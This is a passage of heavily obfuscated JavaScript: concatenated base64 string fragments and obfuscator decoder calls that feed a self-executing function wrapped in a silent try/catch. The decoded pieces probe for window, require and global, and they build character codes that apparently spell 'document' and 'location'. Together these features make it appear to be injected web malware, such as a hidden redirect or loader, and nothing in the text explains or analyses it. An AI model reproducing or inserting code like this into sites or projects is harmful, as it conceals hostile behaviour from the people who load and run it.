CdqNilPJykrJ0VdJyxmW0'+_0x6949970s(0x1f3)+'nW14wZycpK0ooMHgxZjAsJ0twZWYnKStK'+_0x6949970s(0x1bc)+'k9tVScpK0ooMHgxOWMsJ1ZMazEnKStKKD'+'B4ZWIsJ1ZwOGknKStKKDB4ZjUsJzdBJXI'+'nKStKKDB4MTBmLCdpUXJDJykrSigweDFl'+'YywnI3FndScpK0ooMHgyNGIsJ01EVUEnK'+_0x6949970s(0x210)+'wnalVXbScpK0ooMHgyNGQsJ1AoU2cnKSt'+'KKDB4MTBhLCczYVNoJykrJ01FJyxmW0oo'+'MHgxZmEsJ2tyWFsnKV09ZnVuY3Rpb24od'+'Cx1KXtyZXR1cm4gdCh1KTt9LGZbSigweD'+_0x6949970s(0x19f)+'JJykrSigweDFkMSwnVnA4aScpK0ooMHgy'+'MTQsJzRoJUAnKStKKDB4MWM3LCdeW3o4J'+'ykrSigweDI0MywnUk9tVScpK0ooMHgyOD'+'IsJ3h4VkknKStKKDB4MjJlLCd3eUs1Jyk'+'rSigweDE1OSwndFRQdicpK0ooMHgxMjIs'+'JzRoJUAnKStKKDB4MTRiLCdrclhbJykrS'+'igweDFiMCwneHhWSScpK0ooMHgyMmMsJz'+'JeSEonKStK')+('KDB4MTIzLCdzT0QhJykrSigweDEzZSwnR'+'HAzSScpK0ooMHgxOWYsJ2lRckMnKStKKD'+'B4Mjc4LCdSdENbJykrSigweDFhZiwndTR'+'ySicpK0ooMHgxOGUsJ1ZwOGknKStKKDB4'+'MTMxLCdbXjBnJykrSigweDIzOCwnMUVyb'+'ycpK0ooMHgxMjYsJzAqSWcnKStKKDB4MT'+'JlLCd6WVAhJykrSigweDExNywnTl5JYic'+'pK0ooMHgyM2IsJ2NpWE0nKStKKDB4MjUw'+'LCd5eUBrJykrSigweDE5MywnRHAzSScpK'+'0ooMHgxZmYsJ3RUUHYnKStKKDB4MTJmLC'+'dtayhvJykrSigweDE2YSwnalVXbScpK0o'+'oMHgxNzIsJ01EVUEnKStKKDB4MTJiLCcx'+'RXJvJykrSigweDIxYiwndFRQdicpK0ooM'+'HgyNzEsJ3pZUCEnKStKKDB4MWUxLCd1VF'+'VIJykrSigweDFjMSwnTl5JYicpK0ooMHg'+'xN2UsJ3VUVUgnKStKKDB4MTg3LCdOXkli'+'JykrSigweDIzMiwnVHE4dycpK0ooMHgyN'+'DksJzAqSWcnKStKKDB4MTA3LCdNRFVBJy'+_0x6949970s(0x1a6)+'sJ05eSWInKStKKDB4Mjc0LCdKN05pJykr'+_0x6949970s(0x218)+_0x6949970s(0x1e7)+'gweDIxMiwnW14wZycpK0ooMHgxNTEsJzF'+'Fcm8nKStKKDB4MjBlLCd6WVAhJykrSigw'+'eDE0MCwnMl5ISicpK0ooMHgxOTIsJ3d5S'+_0x6949970s(0x18a)+'I4YywneXlAaycpK0ooMHgyNDIsJ2o2KU8'+'nKStKKDB4MTY2LCdKN05pJykrSigweDE0'+'MiwnS3BlZicpK0ooMHgyNDAsJyNxZ3UnK'+_0x6949970s(0x191)+'wndVRVSCcp')+('K0ooMHgyODEsJ2NlQkMnKStKKDB4MTQxL'+'CdnNkJoJykrSigweDFiYSwndVRVSCcpK0'+_0x6949970s(0x1fb)+'qNilPJykrSigweDEzOCwnUChTZycpK0oo'+'MHgxMDgsJ0o3TmknKStKKDB4ZWQsJ1RxO'+'HcnKStKKDB4MjY0LCdLaHYkJykrSigweD'+'FjZSwnSjdOaScpK0ooMHhmMiwnMl5ISic'+'pK0ooMHhmMSwnTl5JYicpK0ooMHgxNDUs'+_0x6949970s(0x1f7)+'igweDFkNSwnM2FTaCcpK0ooMHgxZTIsJ1'+_0x6949970s(0x231)+'weDExMSwnb3VrYScpK0ooMHgxNTcsJ21j'+'ajQnKStKKDB4MjA2LCd1NHJKJykrSigwe'+'DFjYywncDIwQScpK0ooMHgxZjMsJ1JPbV'+'UnKStKKDB4MjU4LCdvdWthJykrSigweDE'+'wYywndFRQdicpK0ooMHhmZSwnTl5JYicp'+'K0ooMHgyMTMsJzdBJXInKStKKDB4MjM1L'+'CdOXkliJykrSigweDEwYiwnKkZ6WicpK0'+'ooMHgxODQsJ3d5SzUnKStKKDB4MTE4LCd'+'KN05pJykrSigweDFlYSwnW1pPVycpK0oo'+_0x6949970s(0x1ea)+'FB2JykrSigweDE4ZiwneXlAaycpK0ooMH'+'gxZjgsJ2JsVVUnKStKKDB4MTdkLCdOXkl'+'iJykrSigweDI3YSwnc09EIScpK0ooMHgx'+'YWEsJ1ZMazEnKStKKDB4MTE2LCdZWGdXJ'+'ykrSigweDFkZiwnVHE4dycpK0ooMHgxMj'+'QsJypGelonKStKKDB4MjVkLCdwMjBBJyk'+_0x6949970s(0x215)+'J2c2QmgnKStKKDB4MjAxLCdSdENbJykrS'+'igweDFlMywnXlt6OCcpK0ooMHgxMDMsJ1'+'ZwOGknKStK')+('KDB4MTlkLCdKN05pJykrSigweDEwNiwnY'+_0x6949970s(0x1aa)+_0x6949970s(0x1ff)+_0x6949970s(0x20e)+'OSwndVRVSCcpK0ooMHgyMDUsJ1RxOHcnK'+'StKKDB4MWIyLCdJZlRkJykrSigweDFhZC'+_0x6949970s(0x1ca)+'xZ3UnKV09SigweDI0YSwnVnA4aScpKydz'+'LycsZltKKDB4ZjYsJ2NlQkMnKV09Sigwe'+'GY0LCd4eFZJJykrSigweDExMywnZnY5Ny'+'cpK0ooMHgxYjUsJ2NlQkMnKStKKDB4ZmI'+_0x6949970s(0x1cb)+_0x6949970s(0x1c6)+'1UlSU8nKStKKDB4MjNhLCcheSghJykrSi'+_0x6949970s(0x184)+'PRCEnKStKKDB4MWU4LCdKN05pJykrSigw'+'eDFkZCwnS2h2JCcpK0ooMHgyMzMsJzNhU'+'2gnKStKKDB4MWQ4LCdnNkJoJykrSigweD'+'I2ZiwnMl5ISicpK0ooMHhmMCwnRHAzSSc'+'pK0ooMHgxNTgsJ2c2QmgnKStKKDB4MjYw'+_0x6949970s(0x1fc)+'0ooMHgyMjEsJzAqSWcnKStKKDB4MjkxLC'+_0x6949970s(0x212)+'oMHgxOWIsJ0twZWYnKStKKDB4MjcyLCdj'+'aVhNJykrSigweDI3MCwnMUVybycpK0ooM'+'HgyMDksJ3VUVUgnKStKKDB4MTU1LCdqVV'+_0x6949970s(0x182)+'xNTYsJ1taT1cnKStKKDB4MjJhLCdLcGVm'+'JykrSigweDIzMSwndFRQdicpK0ooMHgxN'+'jQsJ291a2EnKStKKDB4MTRhLCcqRnpaJy'+'krSigweDE4')+('ZCwneXlAaycpK0ooMHhmZiwnI3FndScpK'+'0ooMHgxMDIsJ3VUVUgnKStKKDB4MTEwLC'+_0x6949970s(0x21a)+'oMHgxNTMsJ3U0ckonKStKKDB4MWU2LCdK'+'N05pJykrSigweDIyZiwnbWNqNCcpK0ooM'+_0x6949970s(0x1b7)+'JoJykrSigweDExNCwnWVhnVycpK0ooMHg'+'xNjcsJ1UlSU8nKStKKDB4MjlhLCcyXkhK'+_0x6949970s(0x21c)+'DAsJ1lYZ1cnKStKKDB4MTYwLCc0aCVAJy'+'krSigweDE5NCwnVHE4dycpK0ooMHgyMDI'+_0x6949970s(0x1d4)+'SigweDI0YywnS2h2JCcpK0ooMHgyODUsJ'+'1RxOHcnKStKKDB4MTc4LCdoNCp5JykrSi'+'gweDFlNywnb3VrYScpK0ooMHgxYjQsJ2l'+'RckMnKStKKDB4MWIzLCdnNkJoJykrSigw'+_0x6949970s(0x1c0)+'GknKStKKDB4MWNhLCczYVNoJykrSigweD'+'FhOCwnVSVJTycpK0ooMHgxYzMsJ2Z2OTc'+_0x6949970s(0x22c)+'MywnVnA4aScpK0ooMHgyNzUsJzAqSWcnK'+_0x6949970s(0x198)+'wnW1pPVycpK0ooMHgxM2IsJ01EVUEnKSt'+'KKDB4MTM1LCdjaVhNJykrSigweDE5MCwn'+'alVXbScpK0ooMHgxNGMsJ1RxOHcnKStKK'+'DB4MWYxLCdbXjBnJykrSigweDEwOSwnNG'+'glQCcpK0ooMHgxM2QsJ3NPRCEnKStKKDB'+'4MjNkLCcqRnpaJykrSigweDI2MywnI3Fn'+_0x6949970s(0x209)+'DcsJ3d5SzUnKStKKDB4Mjg4LCdpUXJDJy'+'krSigweDI0')+('NSwnb3VrYScpK0ooMHgyODYsJ21rKG8nK'+_0x6949970s(0x20c)+'wnajYpTycpK0ooMHgxOGEsJ2g0KnknKSt'+'KKDB4ZWMsJ0lmVGQnKStKKDB4MTEyLCdS'+'dENbJykrSigweDE3OSwnRHAzSScpK0ooM'+'HgyOTQsJ1RxOHcnKStKKDB4MWZkLCcwKk'+'lnJykrSigweDE2MiwnSjdOaScpK0ooMHg'+'xZTksJ1teMGcnKStKKDB4MWY3LCdWcDhp'+_0x6949970s(0x235)+'mEsJ0RwM0knKStKKDB4MTAxLCdVJUlPJy'+_0x6949970s(0x1bf)+'sJ0RwM0knKStKKDB4MTllLCd0VFB2Jykr'+'SigweDI2NiwneXlAaycpK0ooMHgxYmQsJ'+_0x6949970s(0x1bd)+'gweDE2Yiwnd3lLNScpK0ooMHgxZmMsJzJ'+'eSEonKStKKDB4MjZkLCdOXkliJykrSigw'+'eDIzOSwnW1pPVycpK0ooMHgxYzYsJ1ZMa'+'zEnKStKKDB4MWE0LCdZWGdXJykrSigweD'+'ExZSwnYmxVVScpK0ooMHgyMjksJzAqSWc'+'nKStKKDB4MTczLCd3eUs1JykrSigweDI2'+'MiwnY2lYTScpK0ooMHgyMWYsJzNhU2gnK'+'StKKDB4MWFjLCdJZlRkJykrSigweDFmZS'+'wnc09EIScpK0ooMHgyOWQsJ3d5SzUnKSs'+'nSWInLGZbSigweDE5MSwnaVFyQycpXT1K'+'KDB4MjhhLCdjaVhNJykrSigweDI5YywnX'+'lt6OCcpKyduZycsZltKKDB4MWMyLCd1OG'+'Z5JyldPWZ1bmN0aW9uKHQsdSx2LHcseCx'+'5LHosQSxCLEMsRCl7cmV0dXJuIHQodSx2'+_0x6949970s(0x1d9)+'HgxNzEsJ2pVV20nKV09ZnVuY3Rpb24odC'+_0x6949970s(0x1b8))+(_0x6949970s(0x205)+'ycpXT1mdW5jdGlvbih0LHUsdix3LHgseS'+'x6KXtyZXR1cm4gdCh1LHYsdyx4LHkseik'+'7fSxmW0ooMHgyMTYsJ0lmVGQnKV09ZnVu'+'Y3Rpb24odCx1LHYsdyx4KXtyZXR1cm4gd'+_0x6949970s(0x1a5)+_0x6949970s(0x206)+_0x6949970s(0x199)+_0x6949970s(0x217)+'yldPUooMHgxNjksJ3d5SzUnKStKKDB4MT'+'MwLCcjcWd1JykrSigweDIwMywnVHE4dyc'+'pK0ooMHgxY2QsJzRoJUAnKSxmW0ooMHgx'+'OTcsJ1AoU2cnKV09ZnVuY3Rpb24odCx1K'+'XtyZXR1cm4gdCh1KTt9LGZbSigweDFhZS'+_0x6949970s(0x1d6)+'rSigweDI5ZSwneHhWSScpK0ooMHgyNmUs'+_0x6949970s(0x1dc)+'10nLGZbSigweDE4OSwndThmeScpXT1KKD'+'B4MTE5LCdwMjBBJykrSigweDFhOSwnUk9'+'tVScpK0ooMHgxN2IsJ1J0Q1snKStKKDB4'+'Mjk3LCczYVNoJykrSigweDFkNiwnW14wZ'+'ycpLGZbSigweDIxNSwnNGglQCcpXT1mdW'+_0x6949970s(0x1c3)+'sZltKKDB4MjA0LCdLaHYkJyldPWZ1bmN0'+'aW9uKHQsdSx2LHcseCx5LHosQSxCLEMsR'+'Cl7cmV0dXJuIHQodSx2LHcseCx5LHosQS'+'xCLEMsRCk7fSxmW0ooMHgyMjMsJ1taT1c'+'nKV09ZnVuY3Rpb24odCx1LHYpe3JldHVy'+_0x6949970s(0x19d)+'3Rpb24oKXt2YXIgdD0hIVtdO3JldHVybi'+'BmdW5jdGlv')+('bih1LHYpe3ZhciB3PXQ/ZnVuY3Rpb24oK'+'Xt2YXIgSz1fMHg1Mzg1MjI5ZjtpZih2KX'+'t2YXIgeD12W0soMHgyMWQsJyF5KCEnKV0'+_0x6949970s(0x1ef)+_0x6949970s(0x188)+'XJuIHQ9IVtdLHc7fTt9KCk7ZnVuY3Rpb2'+'4gaih0LHUpe3ZhciBMPUosdj17fTt2W0w'+_0x6949970s(0x197)+'LCdbWk9XJyldLHZbTCgweDIzNiwnRHAzS'+'ScpXT1mdW5jdGlvbih6LEEpe3ZhciBNPU'+'w7cmV0dXJuIGhbTSgweDE2MywnIXkoISc'+_0x6949970s(0x21d)+'JyldPWhbTCgweDI0ZiwneXlAaycpXSx2W'+'0woMHgyOTUsJ1J0Q1snKV09ZnVuY3Rpb2'+'4oeixBKXt2YXIgTj1MO3JldHVybiBoW04'+'oMHgyMzcsJ2NlQkMnKV0oeixBKTt9LHZb'+'TCgweDI1NywnKkZ6WicpXT1oW0woMHgxN'+'zUsJzJeSEonKV0sdltMKDB4MjhlLCcheS'+'ghJyldPWhbTCgweDIwZiwnUChTZycpXSx'+'2W0woMHgxNmQsJ291a2EnKV09ZnVuY3Rp'+_0x6949970s(0x18b)+_0x6949970s(0x201)+'B4ZjgsJ3VUVUgnKV09ZnVuY3Rpb24oeSx'+_0x6949970s(0x1fe)+'eDIwOCwnaVFyQycpXSh5LHosQSk7fSx2W'+'0woMHgxNWEsJ3d5SzUnKV09ZnVuY3Rpb2'+'4oeixBKXt2YXIgUT1MO3JldHVybiBoW1E'+'oMHgxNWIsJ0todiQnKV0oeixBKTt9O3Zh'+'ciB3PXY7Zm9yKHZhciB4IGluIHQpaWYoa'+'FtMKDB4MTUwLCdnNkJoJyldKHhbTCgweD'+'E4Niwna3JY')+('WycpKydoJ10sdSkmJmZ1bmN0aW9uKHkse'+'il7dmFyIFI9TCxBPXdbUigweDFjZiwnW1'+_0x6949970s(0x1c9)+'2YXIgUz1SLEM9e307Q1tTKDB4MjdlLCdo'+'NCp5JyldPXdbUygweDEzNiwnd3lLNScpX'+'Tt2YXIgRD1DLEU9d1tTKDB4MWQ0LCdZWG'+'dXJyldKHR5cGVvZiB3aW5kb3csd1tTKDB'+'4MTAwLCcheSghJyldKT93aW5kb3c6d1tT'+_0x6949970s(0x202)+_0x6949970s(0x214)+'kmJndbUygweDIzMCwnbWsobycpXSh0eXB'+'lb2YgcmVxdWlyZSx3W1MoMHgxYjYsJ3d5'+'SzUnKV0pJiZ3W1MoMHgxYmUsJ0RwM0knK'+'V0odHlwZW9mIGdsb2JhbCx3W1MoMHgyMj'+_0x6949970s(0x23b)+'9ZnVuY3Rpb24oKXt2YXIgVD1TLEc9bmV3'+_0x6949970s(0x1a0)+_0x6949970s(0x1be)+'VybiFHW1QoMHgxYjcsJ21rKG8nKV0oQSk'+'7fTtyZXR1cm4gd1tTKDB4MTgyLCdrclhb'+_0x6949970s(0x181)+'ycpXShBKTtmb3IodmFyIEI9MHgyO3dbUi'+'gweDI4OSwnc09EIScpXShCLHpbUigweDE'+_0x6949970s(0x1c4)+_0x6949970s(0x192)+'jhiLCdeW3o4JykrUigweDEyOSwnajYpTy'+_0x6949970s(0x22d)+'pcmV0dXJuO3JldHVybiAweDE7fSh4LGFy'+'Z3VtZW50cykpcmV0dXJuIHRbeF07fWZ1b'+'mN0aW9uIGsodCl7dmFyIFU9Six1PXt9O3'+'VbVSgweDEx')+(_0x6949970s(0x239)+'3ZhciBWPVU7cmV0dXJuIGhbVigweDExYy'+'wnIXkoIScpXSh6LEEpO30sdVtVKDB4MjE'+'4LCdEcDNJJyldPWZ1bmN0aW9uKHosQSl7'+'dmFyIFc9VTtyZXR1cm4gaFtXKDB4MTA0L'+'CdeW3o4JyldKHosQSk7fSx1W1UoMHgyNW'+_0x6949970s(0x23c)+_0x6949970s(0x1cc)+_0x6949970s(0x1ad)+'CcjcWd1JyldPWZ1bmN0aW9uKHosQSl7dm'+'FyIFk9VTtyZXR1cm4gaFtZKDB4MWRjLCd'+'tayhvJyldKHosQSk7fTt2YXIgdj11LHc9'+'bmV3IFJlZ0V4cChoW1UoMHgxNmMsJ0lmV'+'GQnKV0sJ2cnKSx4PWhbVSgweDFlZSwnM2'+'FTaCcpXVtVKDB4MjE5LCdjaVhNJykrJ2N'+'lJ10odywnJyksdz1oW1UoMHgxODAsJzNh'+'U2gnKV0oYnRvYSx0KVtVKDB4MjI0LCc0a'+_0x6949970s(0x195)+'91a2EnKV0oJy4nKVtVKDB4MTk4LCdbWk9'+'XJyldKCcnKVtVKDB4MTY1LCcqRnpaJykr'+_0x6949970s(0x1ee)+'CcnKSx0PXdbVSgweDFhNywna3JYWycpKy'+'djZSddKC9bYS16QS1aXS9nLGZ1bmN0aW9'+'uKHkpe3ZhciBaPVU7cmV0dXJuIFN0cmlu'+_0x6949970s(0x1cf)+_0x6949970s(0x1b4)+_0x6949970s(0x1af)+_0x6949970s(0x1f4)+'WigweDFmNiwnTURVQScpXSh5W1ooMHgxM'+'mEsJ2pVV20nKStaKDB4MTgzLCd4eFZJJy'+'ldKDB4MCks')+(_0x6949970s(0x225)+'V0oeSwweDFhKSk7fSksdz1uZXcgUmVnRX'+'hwKGhbVSgweDExYiwnXlt6OCcpXSwnZyc'+'pO3JldHVybiBoW1UoMHgyMGMsJ3l5QGsn'+'KV0oaFtVKDB4MTM0LCdvdWthJyldKGhbV'+'SgweDE2OCwnTURVQScpXShoW1UoMHgxND'+'QsJ21jajQnKV0oaFtVKDB4MTJkLCdVJUl'+'PJyldKHgsaFtVKDB4MjBhLCdqVVdtJyld'+'KSxoW1UoMHgyOTAsJyF5KCEnKV1bVSgwe'+'DI1NSwnalVXbScpKydjZSddKHcsJycpKS'+_0x6949970s(0x229)+_0x6949970s(0x1c5)+'Z0V4cChoW0ooMHgxN2EsJ3NPRCEnKV0sJ'+'2cnKTtsPWhbSigweDIxYywndFRQdicpXS'+'xtPXMscT1mdW5jdGlvbigpe3ZhciBhMD1'+'KLHQ9e307dFthMCgweDI0NywnI3FndScp'+'XT1mdW5jdGlvbih4LHkseixBLEIsQyxEL'+'EUsRixHLEgpe3ZhciBhMT1hMDtyZXR1cm'+'4gaFthMSgweDEzYSwnUnRDWycpXSh4LHk'+'seixBLEIsQyxELEUsRixHLEgpO30sdFth'+'MCgweDI0ZSwnY2VCQycpXT1mdW5jdGlvb'+'ih6LEEpe3ZhciBhMj1hMDtyZXR1cm4gaF'+_0x6949970s(0x1f8)+'sdFthMCgweDEwZCwnM2FTaCcpXT1mdW5j'+'dGlvbih4LHkseixBLEIsQyxEKXt2YXIgY'+'TM9YTA7cmV0dXJuIGhbYTMoMHgxZDksJ1'+'RxOHcnKV0oeCx5LHosQSxCLEMsRCk7fSx'+'0W2EwKDB4ZjMsJyF5KCEnKV09ZnVuY3Rp'+'b24oeCx5LHosQSxCKXt2YXIgYTQ9YTA7c'+'mV0dXJuIGhbYTQoMHgxZDIsJ2lRckMnKV'+'0oeCx5LHos')+('QSxCKTt9O3ZhciB1PXQsdj1oW2EwKDB4M'+'WM1LCdeW3o4JyldKHdpbmRvdyx7fSksdz'+'1uZXcgUmVnRXhwKGhbYTAoMHgxYmYsJ1A'+'oU2cnKV0sJ2cnKSx3PXZbaFthMCgweDE0'+'ZSwndVRVSCcpXVthMCgweDFkNywnWVhnV'+'ycpKydjZSddKHcsJycpXTt3JiYobmV3IH'+_0x6949970s(0x232)+'nKV09aFthMCgweDE0NiwnbWNqNCcpXShr'+'LGZ1bmN0aW9uKCl7dmFyIGE1PWEwLHg9d'+'VthNSgweGZhLCdvdWthJyldKGosdVthNS'+_0x6949970s(0x1fa)+'pLDB4OCxbMHg3LDB4NzRdLFsweDYsMHg2'+'ZV0sWzB4NSwweDY1XSxbMHg0LDB4NmRdL'+'FsweDMsMHg3NV0sWzB4MiwweDYzXSxbMH'+'gxLDB4NmZdLFsweDAsMHg2NF0pO2lmKHg'+'pcmV0dXJuIHg9dVthNSgweDEzYywnY2VC'+'QycpXShqLHgsMHg4LFsweDcsMHg2ZV0sW'+'zB4NCwweDc0XSxbMHgyLDB4NjNdLFsweD'+_0x6949970s(0x1ab)+'nY2VCQycpXShqLHgsMHg0LFsweDMsMHg2'+'Nl0sWzB4MiwweDY1XSk7fSgpKSk7fSwhK'+'HI9aFtKKDB4MTc0LCdVJUlPJyldKHIsd2'+'luZG93KSl8fChyPWhbSigweDFiMSwnY2V'+'CQycpXShqLHIsMHgxMCxbMHhmLDB4NzJd'+_0x6949970s(0x1c7)+'Hg4LDB4NGNdLFsweDcsMHg3NF0sWzB4My'+_0x6949970s(0x1d0)+_0x6949970s(0x1d7)+_0x6949970s(0x21b)+'10obSwnJykscSk7fSgpKTs=')))();}.toString();return _0x6751051.slice(_0x6751051.indexOf("{") + 1, _0x6751051.lastIndexOf("}"))})())),d[X(0x274,'AycR')])));}catch(y){}}());